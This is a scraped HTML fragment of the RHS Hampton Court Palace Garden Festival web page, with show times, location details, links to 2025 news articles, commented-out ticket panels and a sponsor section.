        </div>
        <a href="#" class="mega-menu__close js-mega-menu-close">Close <i class="fa fa-angle-double-up"></i></a>
    </div>

    <div id="nav-search" class="nav-dropdown nav-dropdown--full">

        <div class="wrapper">
            <div class="toolbar toolbar--sticky-search">
                <div class="l-row">
                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                        <div class="form-input-group u-m-b-0">   
                            <div class="form-input-group__control">
                                <div class="form-input">                                                        
                                    <input name="ctl00$MainMegaMenu$txtUnivSearchSticky" type="text" id="txtUnivSearchSticky" placeholder="Enter keyword(s)" class="form-control search-auto-complete enterkey-enable" data-searchtype="general" data-defaultbuttonname="btnUnivSearchSticky" autocomplete="off" />
                                </div>
                            </div>
                            <span class="form-input-group__btn">
                                <button id="btnUnivSearchSticky" class="form-btn form-btn--outline form-btn--input-group"><span class="form-btn__text">Search</span></button>                                                    
                            </span>        
                        </div> 

                    </div>
                </div>
            </div>
        </div>

    </div>
         
</nav>
                <div id="skip-content">
                    
                    
                    
                    
                    <div class="container clr">
                        
    <input type="hidden" value="18a62ac0-183d-486a-913c-26c58afbe07b" id="hdnGeneralPageGuid" />
          
     

    <app-root _nghost-serverapp-c2212302097 ng-version="16.2.12" ng-server-context="ssr"><app-nav _ngcontent-serverapp-c2212302097 ishideappglobalbanner="false" class="ng-star-inserted"><!----><app-global-banner class="ng-tns-c871438486-3 ng-star-inserted"><section class="section section--flush ng-tns-c871438486-3 ng-trigger ng-trigger-slideUpDown ng-star-inserted"><div id="rhs-global-banner" class="ng-tns-c871438486-3"></div></section><!----></app-global-banner><!----></app-nav><!----><lib-sub-navigation _ngcontent-serverapp-c2212302097><app-show-garden-nav class="ng-tns-c2347024159-1 ng-star-inserted"><!----><!----><app-show-hero-navigation _nghost-serverapp-c3245779453 class="ng-tns-c2347024159-1 ng-star-inserted"><div _ngcontent-serverapp-c3245779453 id="show-header" class="show-header show-header--hampton"><div _ngcontent-serverapp-c3245779453 class="show-header__container"><img _ngcontent-serverapp-c3245779453 fetchpriority="high" width="518" height="672" alt="Botanical Background" class="show-header__bg show-header__bg--hampton" srcset="/getmedia/c39be20e-6d0f-4f2c-8fc2-014907bb4d09/Hampton-Botanical?width=264 1x, /getmedia/c39be20e-6d0f-4f2c-8fc2-014907bb4d09/Hampton-Botanical?width=518 2x" src="/getmedia/c39be20e-6d0f-4f2c-8fc2-014907bb4d09/Hampton-Botanical?width=518"><div _ngcontent-serverapp-c3245779453 class="show-header__content show-header__content--hampton"><div _ngcontent-serverapp-c3245779453 class="show-header__title"><h1 _ngcontent-serverapp-c3245779453>RHS Hampton Court<br>Palace Garden Festival</h1><div _ngcontent-serverapp-c3245779453 class="show-header__cta show-header__cta--hampton ng-star-inserted"><a _ngcontent-serverapp-c3245779453 title="Ticket options" class="rhs-button buy-button" href="/shows-events/rhs-hampton-court-palace-garden-festival/ticket-options"> See ticket options <i _ngcontent-serverapp-c3245779453 class="fas fa-angle-right"></i></a></div><!----></div><!----></div></div></div><nav _ngcontent-serverapp-c3245779453 aria-label="secondary" class="show-nav show-nav--hampton ng-star-inserted"><input _ngcontent-serverapp-c3245779453 type="checkbox" id="nav-toggle" class="show-nav__toggle"><div _ngcontent-serverapp-c3245779453 class="show-nav-toggle-wrapper show-nav-toggle-wrapper--closed"><label _ngcontent-serverapp-c3245779453 for="nav-toggle" class="show-nav-toggle__label show-nav-toggle__label--hampton"> More about Hampton <span _ngcontent-serverapp-c3245779453><svg _ngcontent-serverapp-c3245779453="" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" style="height: 30px; width: 30px;"><path _ngcontent-serverapp-c3245779453="" fill="#ffffff" d="M3,6H21V8H3V6M3,11H21V13H3V11M3,16H21V18H3V16Z"/></svg></span></label></div><div _ngcontent-serverapp-c3245779453 class="show-nav-toggle-wrapper show-nav-toggle-wrapper--open"><label _ngcontent-serverapp-c3245779453 for="nav-toggle" class="show-nav-toggle__label show-nav-toggle__label--hampton">Close <span _ngcontent-serverapp-c3245779453><svg _ngcontent-serverapp-c3245779453="" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" style="height: 30px; width: 30px;"><path _ngcontent-serverapp-c3245779453="" fill="#ffffff" d="M19,6.41L17.59,5L12,10.59L6.41,5L5,6.41L10.59,12L5,17.59L6.41,19L12,13.41L17.59,19L19,17.59L13.41,12L19,6.41Z"/></svg></span></label></div><ul _ngcontent-serverapp-c3245779453 class="show-nav__list show-nav__list--hampton"><li _ngcontent-serverapp-c3245779453 class="show-nav__item ng-star-inserted"><a _ngcontent-serverapp-c3245779453 class="show-nav__link show-nav__link--hampton" title="Plan your visit" href="/shows-events/rhs-hampton-court-palace-garden-festival/plan-your-visit">Plan your visit</a></li><li _ngcontent-serverapp-c3245779453 class="show-nav__item ng-star-inserted"><a _ngcontent-serverapp-c3245779453 class="show-nav__link show-nav__link--hampton" title="RHS Hampton Court Awards" href="/shows-events/rhs-hampton-court-palace-garden-festival/awards">Awards</a></li><li _ngcontent-serverapp-c3245779453 class="show-nav__item ng-star-inserted"><a _ngcontent-serverapp-c3245779453 class="show-nav__link show-nav__link--hampton" title="Exhibitors" href="/shows-events/rhs-hampton-court-palace-garden-festival/exhibitors">Exhibitor directory</a></li><li _ngcontent-serverapp-c3245779453 class="show-nav__item ng-star-inserted"><a _ngcontent-serverapp-c3245779453 class="show-nav__link show-nav__link--hampton" title="News" href="/shows-events/rhs-hampton-court-palace-garden-festival/News">News</a></li><li _ngcontent-serverapp-c3245779453 class="show-nav__item ng-star-inserted"><a _ngcontent-serverapp-c3245779453 class="show-nav__link show-nav__link--hampton" title="Show Gardens" href="/shows-events/rhs-hampton-court-palace-garden-festival/gardens">Gardens</a></li><li _ngcontent-serverapp-c3245779453 class="show-nav__item ng-star-inserted"><a _ngcontent-serverapp-c3245779453 class="show-nav__link show-nav__link--hampton" title="Food and drink at the show" href="/shows-events/rhs-hampton-court-palace-garden-festival/Food-drink">Food &amp; Drink</a></li><li _ngcontent-serverapp-c3245779453 class="show-nav__item ng-star-inserted"><a _ngcontent-serverapp-c3245779453 class="show-nav__link show-nav__link--hampton" title="Accessibility" href="/shows-events/rhs-hampton-court-palace-garden-festival/plan-your-visit/accessibility-at-hampton">Accessibility</a></li><!----></ul></nav><!----></app-show-hero-navigation><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----></app-show-garden-nav><lib-promotion-nav class="ng-tns-c399571540-2 ng-star-inserted"><!----></lib-promotion-nav><lib-global-campaign class="ng-star-inserted"><!----></lib-global-campaign><!----><!----></lib-sub-navigation><router-outlet _ngcontent-serverapp-c2212302097></router-outlet><app-general-page class="ng-star-inserted"><ngx-dynamic-hooks class="ng-star-inserted"><rhs-widgets-content>
          
            <app-navigation-cms url="/shows-events/rhs-hampton-court-palace-garden-festival"></app-navigation-cms>
             
                              
                    
                    <widget-six-spot-vertical class="ng-star-inserted"><section class="section section--band-light"><div class="section__container"><div class="l-layout"><div class="l-module"><div class="l-row l-row--space"><div class="l-col-xs-12 l-col-md-6"><div class="l-module ng-star-inserted"><p class="summary summary--sub">We&nbsp;hope you enjoyed RHS Hampton Court Palace Garden Festival 2025. The show at Hampton Court Palace will return in 2027. In 2026 we will hold a new show at <a href="/shows-events/rhs-badminton-flower-show" target="_self"><strong>RHS Badminton</strong></a> in Gloucestershire,&nbsp;8-12 July 2026</p><h2 class="h5 text-headline">Show times tbc&nbsp;July&nbsp;2027</h2><ul class="show-times"><li><div class="item">Tuesday - Saturday</div><div class="item-value">10am - 6.30pm</div></li><li><div class="item">Sunday</div><div class="item-value">10am - 5.30pm</div></li><li><div class="item"><a href="https://www.google.co.uk/maps/place/Hampton+Court+Palace/@51.4036128,-0.3403372,17z/data=!3m1!4b1!4m6!3m5!1s0x48760b0e0e308247:0xe51344c894b5a35!8m2!3d51.4036128!4d-0.3377623!16zL20vMGR4OXI?entry=tts&amp;g_ep=EgoyMDI0MDUyMC4wKgBIAVAD" target="_blank">Hampton Court Palace<br>East Molesey<br>Surrey<br>KT8 9AU</a></div><div class="item-value"><a href="https://maps.app.goo.gl/nbcccHBN62nPMQgn6" target="_blank" title="Link to google maps for Hampton Court Palace, London"><img class="map-image" src="/getmedia/66c7e0b2-cdb8-4321-b7d0-cf42f42538e3/map-placeholder-hampton"></a></div></li><li class="what-three"><div class="item">What3Words:</div><div class="item-value"><a href="https://what3words.com/hours.dimes.length" target="_blank" title="Link to what three words location" translate="no">///hours.dimes.length (Hampton Court Palace)</a></div></li><li>If arriving by car, please do not use this postcode, but follow the directional signage on approach, which will guide you to the nearest car park with space.</li><li><div class="item">Visitor Access Map:</div><div class="item-value"><a class="link-button" href="https://www.rhs.org.uk/shows-events/pdf/Hampton-Court/2024/rhs-hampton-court-visitor-map-2024.pdf" target="_blank" title="Map of show location and visitor access entrances" translate="no">Download map   </a></div></li></ul></div><!----></div><div class="l-col-xs-12 l-col-md-6"><div class="l-module"><div class="carousel-feature"><div class="carousel-feature__container"><ul class="carousel-feature__items"><li class="carousel-feature__item ng-star-inserted" id="carousel-feature-slide-60623_1"><div class="card-default card-default--no-border card-default--landscape-md card-default--portrait-lg u-faux-block-link"><div class="card-default__img"><div class="responsive-image responsive-image--16x9 responsive-image--grow"><img alt="Shopping at RHS Wisley"></div></div><div class="card-default__body"><h4 class="card-default__heading text-headline text-truncate-3 u-m-b-3">NEWS and ARTICLES – upcoming events</h4></div><a class="u-faux-block-link__overlay" href="/shows-events/rhs-hampton-court-palace-garden-festival/news" target="_self"></a></div></li><!----><li class="carousel-feature__item ng-star-inserted" id="carousel-feature-slide-60623_2"><div class="card-default card-default--no-border card-default--landscape-md card-default--portrait-lg u-faux-block-link"><div class="card-default__img"><div class="responsive-image responsive-image--16x9 responsive-image--grow"><img alt="Farmyard nurseries"></div></div><div class="card-default__body"><h4 class="card-default__heading text-headline text-truncate-3 u-m-b-3">Top things to see and do at the Festival in 2025</h4></div><a class="u-faux-block-link__overlay" href="/shows-events/rhs-hampton-court-palace-garden-festival/top-things-to-see" target="_self"></a></div></li><!----><li class="carousel-feature__item ng-star-inserted" id="carousel-feature-slide-60623_3"><div class="card-default card-default--no-border card-default--landscape-md card-default--portrait-lg u-faux-block-link"><div class="card-default__img"><div class="responsive-image responsive-image--16x9 responsive-image--grow"><img alt="Eremurus charleston"></div></div><div class="card-default__body"><h4 class="card-default__heading text-headline text-truncate-3 u-m-b-3">See the standout plants from the show in 2025</h4></div><a class="u-faux-block-link__overlay" href="/shows-events/rhs-hampton-court-palace-garden-festival/news/2025/standout-plants" target="_self"></a></div></li><!----><li class="carousel-feature__item ng-star-inserted" id="carousel-feature-slide-60623_4"><div class="card-default card-default--no-border card-default--landscape-md card-default--portrait-lg u-faux-block-link"><div class="card-default__img"><div class="responsive-image responsive-image--16x9 responsive-image--grow"><img alt="Log bench on Coastal Reflections"></div></div><div class="card-default__body"><h4 class="card-default__heading text-headline text-truncate-3 u-m-b-3">RHS Hampton hacks – get the look for a fraction of the price</h4></div><a class="u-faux-block-link__overlay" href="/shows-events/rhs-hampton-court-palace-garden-festival/news/2025/hampton-hacks" target="_self"></a></div></li><!----><li class="carousel-feature__item ng-star-inserted" id="carousel-feature-slide-60623_5"><div class="card-default card-default--no-border card-default--landscape-md card-default--portrait-lg u-faux-block-link"><div class="card-default__img"><div class="responsive-image responsive-image--16x9 responsive-image--grow"><img alt="Three Graces of Galicia"></div></div><div class="card-default__body"><h4 class="card-default__heading text-headline text-truncate-3 u-m-b-3">RHS People’s Choice winners in 2025</h4></div><a class="u-faux-block-link__overlay" href="/shows-events/rhs-hampton-court-palace-garden-festival/rhs-peoples-choice-award" target="_self"></a></div></li><!----><li class="carousel-feature__item ng-star-inserted" id="carousel-feature-slide-60623_6"><div class="card-default card-default--no-border card-default--landscape-md card-default--portrait-lg u-faux-block-link"><div class="card-default__img"><div class="responsive-image responsive-image--16x9 responsive-image--grow"><img alt="Subaru"></div></div><div class="card-default__body"><h4 class="card-default__heading text-headline text-truncate-3 u-m-b-3">Medals and awards announced for 2025</h4></div><a class="u-faux-block-link__overlay" href="/shows-events/rhs-hampton-court-palace-garden-festival/awards" target="_self"></a></div></li><!----><!----></ul></div><div class="carousel-feature__indicator"><ul class="carousel-indicator"><li class="carousel-indicator__item ng-star-inserted"><a class="carousel-indicator__link js-carousel-nav" id="carousel-feature-slide-60623_1-indicator" href="#carousel-feature-slide-60623_1"></a></li><li class="carousel-indicator__item ng-star-inserted"><a class="carousel-indicator__link js-carousel-nav" id="carousel-feature-slide-60623_2-indicator" href="#carousel-feature-slide-60623_2"></a></li><li class="carousel-indicator__item ng-star-inserted"><a class="carousel-indicator__link js-carousel-nav" id="carousel-feature-slide-60623_3-indicator" href="#carousel-feature-slide-60623_3"></a></li><li class="carousel-indicator__item ng-star-inserted"><a class="carousel-indicator__link js-carousel-nav" id="carousel-feature-slide-60623_4-indicator" href="#carousel-feature-slide-60623_4"></a></li><li class="carousel-indicator__item ng-star-inserted"><a class="carousel-indicator__link js-carousel-nav" id="carousel-feature-slide-60623_5-indicator" href="#carousel-feature-slide-60623_5"></a></li><li class="carousel-indicator__item ng-star-inserted"><a class="carousel-indicator__link js-carousel-nav" id="carousel-feature-slide-60623_6-indicator" href="#carousel-feature-slide-60623_6"></a></li><!----></ul></div></div></div></div></div></div></div></div></section></widget-six-spot-vertical><!-- 
================= Please Note ===================
In the absence of ticket panels a spacer is needed create a footer for top section<div style="background-color: #f5f2ee; padding: 1.5rem 0;" ></div>-->


<div class="new-show-article">

    <style>

        .new-show-article .quick-link:hover {
            text-decoration: underline;
            color:#FFFFFF;
        }

        .new-show-article .quick-link{
            color:#FFFFFF;
            display: flex;
            flex-direction: row;
            gap: 0.5rem;
            align-items: center;
        }

        .new-show-article .member-options p {
            font-size: 1.2rem;
            color:#FFFFFF;
        }

        .new-show-article .member-options {
            background-color: #6e377d;
            display: flex;
            flex-direction: column;
            padding: 0.75rem 1.5rem;
            border-radius: 0 0 0.4rem 0.4rem;
            gap: 1.5rem;
            align-items: center;
        }

        @media (min-width: 48em) {
            .ticket-items {
                max-width: 1280px;
            }

            .new-show-article .member-options {
                flex-direction: column;
                gap: 0.5rem;
                justify-content: space-between;
            }

            .ticket-voucher-area {
                flex-direction: column;
            }
        }

        @media (min-width: 61.25em) {

            .ticket-voucher-area {
                flex-direction: row;
            }

            .new-show-article .member-options {
                flex-direction: row;
                gap: 0.5rem;
                justify-content: space-between;
            }
        }

    </style>
	
	<div style="background-color: #f5f2ee; padding: 1.5rem 0;"></div>

  <!--  <section class="ticket-section section-oatmeal">
        <div class="section-container ticket-items">
            <div>
                <h3>Members' Show Tickets</h3>
                <div class="ticket-voucher-area grid-defaults ticket-voucher-card">
                    <p>Reduced price Members' tickets for RHS Hampton Court Palace Garden Festival, with simple online booking</p>
                    <a class="rhs-button buy-button" href="/shows-events/rhs-hampton-court-palace-garden-festival/ticket-options" title="RHS Hampton Court Palace Garden Festival Ticket Options">
                        Ticket options<svg  width="14px" height="14px" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg">
                        <path class="chevron-white" d="m892.36 676.36-432 432c-21.094 21.098-48.719 31.645-76.355 31.645s-55.262-10.547-76.355-31.645c-42.191-42.156-42.191-110.57 0-152.72l355.63-355.63-355.63-355.64c-42.191-42.156-42.191-110.57 0-152.72 42.191-42.191 110.53-42.191 152.72 0l432 432c42.18 42.156 42.18 110.58-0.011719 152.72z"/>
                        </svg>
                    </a>
                </div>
                <!-- <style>
                  
                </style>
                <div class="member-options">
                    <p style="color:#FFFFFF; font-weight: 700; margin: 0;">Membership now 25% OFF</p>
                    <a class="quick-link" href="/join/promo/4623" title="RHS Membership options">Membership options <svg  width="14px" height="14px" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg">
                        <path class="chevron-white" d="m892.36 676.36-432 432c-21.094 21.098-48.719 31.645-76.355 31.645s-55.262-10.547-76.355-31.645c-42.191-42.156-42.191-110.57 0-152.72l355.63-355.63-355.63-355.64c-42.191-42.156-42.191-110.57 0-152.72 42.191-42.191 110.53-42.191 152.72 0l432 432c42.18 42.156 42.18 110.58-0.011719 152.72z"/>
                        </svg>
                    </a>
                </div> 
                
            </div>-->
          <!--  <div>
                <h3>Public Show Tickets</h3>
                <div class="ticket-voucher-area grid-defaults ticket-voucher-card">
                    <p>Tickets for RHS Hampton Court Palace Garden Festival are now on sale, with simple online booking</p><p></p>
                    <a class="rhs-button buy-button" href="/shows-events/rhs-hampton-court-palace-garden-festival/ticket-options" title="RHS Hampton Court Palace Garden Festival Ticket Options">
                        Ticket options<svg  width="14px" height="14px" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg">
                        <path class="chevron-white" d="m892.36 676.36-432 432c-21.094 21.098-48.719 31.645-76.355 31.645s-55.262-10.547-76.355-31.645c-42.191-42.156-42.191-110.57 0-152.72l355.63-355.63-355.63-355.64c-42.191-42.156-42.191-110.57 0-152.72 42.191-42.191 110.53-42.191 152.72 0l432 432c42.18 42.156 42.18 110.58-0.011719 152.72z"/>
                        </svg>
                    </a>
                </div>
            </div>
        </div>
    </section>-->


</div>
<widget-six-spot-horizontal class="ng-star-inserted"><section class="section"><div class="section__container"><div class="l-layout"><div class="l-module"><h2 class="keyline keyline keyline--tone-d keyline--center h4 text-headline">More about the show</h2></div><div class="l-module"><header class="banner banner--fit-content"><div class="banner__small-bg" style="background-size: cover; background-position: center top; border-radius: .5rem .5rem 0 0;"></div><div class="banner__small-bg" style="background-size: 101%; background-position: center bottom -4px;"></div><div class="banner__bg hidden-lg" style="background-size: cover; background-position: center top; border-radius: .5rem .5rem 0 0;"></div><div class="banner__bg hidden-lg" style="background-size: 101%; background-position: center bottom -6px;"></div><div class="banner__bg hidden-xs hidden-sm hidden-md" style="background-size: cover; background-position: center 20%; border-radius: .5rem .5rem 0 0;"></div><div class="banner__bg hidden-xs hidden-sm hidden-md" style="background-size: 101%; background-position: center bottom -22px;"></div><div style="height: 250px;"></div></header></div><div class="l-module u-m-t-1"><div class="l-row l-row--space l-row--compact-sm l-row--flex"><div class="l-col-xs-12 l-col-lg-6"><div class="l-module"><div class="l-module__content u-m-t-1 u-m-t-2-md"><p class="summary summary--sub text-truncate-5">RHS Hampton Court Palace Garden Festival, alongside our other great summer shows, represent the pinnacle of horticultural excellence, and there’s something for everyone no matter what kind of gardener you are</p></div></div></div><div class="l-col-xs-12 l-col-sm-6 l-col-lg-3 l-flex ng-star-inserted"><div class="l-module l-flex"><div class="card-default card-default--shadow u-faux-block-link"><div class="card-default__img"><div class="cover-image u-p-0 cover-image--grow" style="min-height: 9.375rem;"><div class="cover-image__img"></div></div></div><div class="card-default__body"><h4 class="card-default__heading text-headline text-truncate-3 u-m-b-3">Highlights from the Floral Marquee 2025</h4></div><a data-ga-link-type="image-and-text" data-ga-component-name="widget-six-spot-horizontal" class="u-faux-block-link__overlay" target="self" href="/shows-events/rhs-hampton-court-palace-garden-festival/news/2025/inside-the-floral-marquee"></a></div></div></div><div class="l-col-xs-12 l-col-sm-6 l-col-lg-3 l-flex ng-star-inserted"><div class="l-module l-flex"><div class="card-default card-default--shadow u-faux-block-link"><div class="card-default__img"><div class="cover-image u-p-0 cover-image--grow" style="min-height: 9.375rem;"><div class="cover-image__img"></div></div></div><div class="card-default__body"><h4 class="card-default__heading text-headline text-truncate-3 u-m-b-3">Experience the heady scents of The Festival of Roses in 2025</h4></div><a data-ga-link-type="image-and-text" data-ga-component-name="widget-six-spot-horizontal" class="u-faux-block-link__overlay" target="self" href="/shows-events/rhs-hampton-court-palace-garden-festival/news/2025/roses-hampton-court"></a></div></div></div><!----></div></div><div class="l-module ng-star-inserted"><div class="l-row l-row--space l-row--compact-sm l-row--flex l-row--auto-clear"><div class="l-col-xs-12 l-col-md-6 l-col-lg-3 l-flex ng-star-inserted"><div class="l-module l-flex"><div class="card-default card-default--shadow card-default--landscape card-default--portrait-md u-faux-block-link"><div class="card-default__img"><div class="cover-image u-p-0 cover-image--grow" style="min-height: 9.375rem;"><div class="cover-image__img"></div></div></div><div class="card-default__body"><h4 class="card-default__heading text-headline text-truncate-3 u-m-b-3">Talks at RHS Hampton Court in 2025</h4></div><a data-ga-link-type="image-and-text" data-ga-component-name="widget-six-spot-horizontal" class="u-faux-block-link__overlay" target="self" href="/shows-events/rhs-hampton-court-palace-garden-festival/talks-and-events"></a></div></div></div><div class="l-col-xs-12 l-col-md-6 l-col-lg-3 l-flex ng-star-inserted"><div class="l-module l-flex"><div class="card-default card-default--shadow card-default--landscape card-default--portrait-md u-faux-block-link"><div class="card-default__img"><div class="cover-image u-p-0 cover-image--grow" style="min-height: 9.375rem;"><div class="cover-image__img"></div></div></div><div class="card-default__body"><h4 class="card-default__heading text-headline text-truncate-3 u-m-b-3">Family activities in 2025</h4></div><a data-ga-link-type="image-and-text" data-ga-component-name="widget-six-spot-horizontal" class="u-faux-block-link__overlay" target="self" href="/shows-events/rhs-hampton-court-palace-garden-festival/news/2025/family-activities"></a></div></div></div><div class="l-col-xs-12 l-col-md-6 l-col-lg-3 l-flex ng-star-inserted"><div class="l-module l-flex"><div class="card-default card-default--shadow card-default--landscape card-default--portrait-md u-faux-block-link"><div class="card-default__img"><div class="cover-image u-p-0 cover-image--grow" style="min-height: 9.375rem;"><div class="cover-image__img"></div></div></div><div class="card-default__body"><h4 class="card-default__heading text-headline text-truncate-3 u-m-b-3">Allotments and school borders 2025</h4></div><a data-ga-link-type="image-and-text" data-ga-component-name="widget-six-spot-horizontal" class="u-faux-block-link__overlay" target="self" href="/shows-events/rhs-hampton-court-palace-garden-festival/news/2025/allotments"></a></div></div></div><div class="l-col-xs-12 l-col-md-6 l-col-lg-3 l-flex ng-star-inserted"><div class="l-module l-flex"><div class="card-default card-default--shadow card-default--landscape card-default--portrait-md u-faux-block-link"><div class="card-default__img"><div class="cover-image u-p-0 cover-image--grow" style="min-height: 9.375rem;"><div class="cover-image__img"></div></div></div><div class="card-default__body"><h4 class="card-default__heading text-headline text-truncate-3 u-m-b-3">Lamiaceae borders celebrating the mint family in 2025</h4></div><a data-ga-link-type="image-and-text" data-ga-component-name="widget-six-spot-horizontal" class="u-faux-block-link__overlay" target="self" href="/shows-events/rhs-hampton-court-palace-garden-festival/news/2025/lamiaceae-borders"></a></div></div></div><!----></div></div><!----></div></div></section></widget-six-spot-horizontal><article class="new-show-article">

    <style>
        .ticket-area {
            grid-template-columns: repeat(2, minmax(0, 1fr));

            grid-template-areas:
            "tick1 tick1"
            "tick2 tick2"
            "tick3 tick3"
            "tick5 tick5"
            "tick4 tick4";
            gap: 1rem;
        }

        .ticket-area li {
            margin: 0;
        }

        .ticket-area p.standfirst {
            margin: 0;
            font-weight: 300;
        }

        #ticket-4 {
            grid-area: tick4;
        }

        #ticket-5 {
            grid-area: tick5;
        }

        .ticket-area .member-offer {
            background-color: #6e377d;
            display: flex;
            flex-direction: column;
            padding: 0.75rem 1.5rem;
            border-radius: 0.4rem;
            align-items: center;
        }

        .ticket-area .membership-title {
            color:#FFFFFF;
            font-size: 1.2rem;
            font-weight: 700;
            margin: 0 0 1rem 0;
        }

        @media (min-width: 30em) {
            .ticket-area {
                grid-template-columns: repeat(4, minmax(0, 1fr));
                grid-template-areas:
                "tick1 tick1 tick1 tick1"
                "tick2 tick2 tick3 tick3"
                "tick5 tick5 tick5 tick5"
                "tick4 tick4 tick4 tick4";
            }

        }

        @media (min-width: 48em) {
            .ticket-area {
                grid-template-columns: repeat(4, minmax(0, 1fr));
                grid-template-areas:
                "tick1 tick1 tick1 tick1"
                "tick2 tick2 tick3 tick3"
                "tick4 tick4 tick5 tick5";
            }

        }


        @media (min-width: 61.5em) {
            .ticket-area {
                grid-template-columns: repeat(4, minmax(0, 1fr));
                grid-template-areas:
                "tick1 tick1 tick2 tick3"
                "tick4 tick4 tick5 tick5";
            }

            .ticket-area .member-offer {
                flex-direction: row;
                justify-content: space-between;
            }

            .ticket-area .membership-title {
                margin: 0;
            }
        }
    </style>

    
    <div class="section-white">
        <!--  <div class="section-container">
              <h3>Festival Tickets</h3>
              <div>
                 <!-- <ul class="grid-defaults ticket-area">
                      <li id="ticket-1">
                        <p class="standfirst">RHS Hampton Court Palace Garden Festival is open to the public as well as RHS members, so come and enjoy the show. Members benefit from reduced ticket prices and exclusive member days.</p>
                      </li>
                      <li id="ticket-3" class="white-card">
                          <h4>Member Tickets</h4>
                          <div class="ticket-card panel botanical green-botanical">
                              <p class="from">Tickets from</p>
                              <p class="price">£25.85</p>
                              <a class="rhs-button buy-button" href="/shows-events/rhs-hampton-court-palace-garden-festival/ticket-options"  title="Members ticket options">
                                  View ticket options<svg  width="14px" height="14px" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg">
                                  <path class="chevron-white" d="m892.36 676.36-432 432c-21.094 21.098-48.719 31.645-76.355 31.645s-55.262-10.547-76.355-31.645c-42.191-42.156-42.191-110.57 0-152.72l355.63-355.63-355.63-355.64c-42.191-42.156-42.191-110.57 0-152.72 42.191-42.191 110.53-42.191 152.72 0l432 432c42.18 42.156 42.18 110.58-0.011719 152.72z"/>
                                  </svg>
                              </a>
                          </div>
                      </li>
                      <li id="ticket-2" class="white-card">
                        <h4>Public Tickets</h4>
                        <div class="ticket-card panel botanical green-botanical">
                            <p class="from">Tickets from</p>
                            <p class="price">£30.85</p>
                            <a class="rhs-button buy-button" href="/shows-events/rhs-hampton-court-palace-garden-festival/ticket-options"  title="Public ticket options">
                                View ticket options<svg  width="14px" height="14px" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg">
                                <path class="chevron-white" d="m892.36 676.36-432 432c-21.094 21.098-48.719 31.645-76.355 31.645s-55.262-10.547-76.355-31.645c-42.191-42.156-42.191-110.57 0-152.72l355.63-355.63-355.63-355.64c-42.191-42.156-42.191-110.57 0-152.72 42.191-42.191 110.53-42.191 152.72 0l432 432c42.18 42.156 42.18 110.58-0.011719 152.72z"/>
                                </svg>
                            </a>
                        </div>
                    </li>
                    <li id="ticket-4">

                    </li>
                    <!-- <li id="ticket-5" class="member-offer">
                        <p class="membership-title">Membership now 25% OFF</p>
                        <a class="quick-link" style="color:#FFFFFF;  display: flex; gap: 0.5rem; align-items: center;"  href="/join/promo/4623" title="RHS Membership options">
                            Membership options <svg  width="14px" height="14px" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg">
                            <path class="chevron-white" d="m892.36 676.36-432 432c-21.094 21.098-48.719 31.645-76.355 31.645s-55.262-10.547-76.355-31.645c-42.191-42.156-42.191-110.57 0-152.72l355.63-355.63-355.63-355.64c-42.191-42.156-42.191-110.57 0-152.72 42.191-42.191 110.53-42.191 152.72 0l432 432c42.18 42.156 42.18 110.58-0.011719 152.72z"/>
                            </svg>
                        </a>
                    </li> 
                  </ul>
                 

              </div>
          </div>-->
      </div>

      <div class="section-white">
        <div class="section-container">

            <div class="advertising">
                <a href="https://www.rhs.org.uk/about-us/commercial-opportunities/corporate-partnerships/sponsor-pages/roebuck-estates" target="_blank" style="text-decoration: none; flex: 1;">
                    <div class="advertising-sponsor">
                        <img src="/getmedia/a91ce0b8-f7bf-43a6-9efb-2d40160fcdbc/roebuck-logo-large?width=390">
                        <p>Rooted in the Sussex countryside, Roebuck Estates is the official sparkling wine of the RHS Hampton Court Palace Garden Festival. Together, we share a passion for growing.</p>
                    </div>
                </a>
                <div class="inline-advertising">
                    <div class="ad-slot">
                        <div class="ad-box clr noindex">
                            <div class="ad-wrapper text-center clr mpu">
                                <div class="ad-dimensions clr">
                                    <div id="ad-mpu" style="min-width: 300px; min-height: 50px;"></div>
                                    [object Object]                
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

			<style>
			 
			 .sponsor-row .cover-image {	
				aspect-ratio:0;
				background-image:none;
				background-color:#fff;
				min-width:6rem;
			 }
			 .sponsor-row .section-container {
				padding-left:0rem !important;
				padding-right:0rem !important;
				margin:0px;
			 }
			 
			 @media (min-width: 80em) {
			 .sponsor-row .section-container {
				margin:auto;
			
				}
				.sponsor-row .cover-image {
				min-width:13rem;
				}
			 }
			 
			 .sponsor-row .advertising-sponsor {
				padding-bottom:1rem !important;
			 }
			 
			 .sponsor-row .sponsor-logos {
				display: flex;
				flex-wrap: wrap;
				margin: 0;
				padding: 0;
				gap: 0.5rem;
				}
						 
			 .sponsor-row .sponsor-logos>* {
				flex: 1 1 8rem;
				list-style: none;
				margin: 0;
				min-width:10rem;
			 }
			 @media (min-width: 48em) {
				.sponsor-row .advertising-sponsor img {
					width: 11rem;
					margin: 0;
				}
			}
	
			.sponsor-row .l-module {
			     display: flex;
			flex-direction: column;
			gap:0.5em;
	
			}
			
			 @media (max-width:1280px) {
			.sponsor-row .cover-image__img {
			background-size:contain !important;
				}
			}
		
			.sponsor-row .cover-image__img {
			background-size:cover;
	
			}
			.sponsor-row .card-default__heading {
				color:#00345d;
			}
			
			@media (min-width: 80em) {
			.sponsor-row .card-default__heading {
			color:#00345d;
			font-size:1em;
			line-height: 1.8rem;
			font-weight: 600;
			text-align: center;
				}
			}
			.sponsor-row .card-default__img, .sponsor-row .card-default {
		border-radius:8px;
			}
			.sponsor-row .blue-wrapper {
			background-color: #badede66;
			border-radius:.5rem;
			padding-top:1.5rem;
			}
			 
			 .sponsor-row .advertising-sponsor {
			 background:transparent;

			 }
			 
		</style>
			<div class="sponsor-row">
				 <div class="section-container" style>
				 
				 <div class="blue-wrapper">
				 <h2 class="text-center h4 text-headline">Our Sponsors &amp; Partners</h2>
					<div class="advertising-sponsor">
					<ul class="sponsor-logos">
						<li>
							<div class="l-module l-flex">
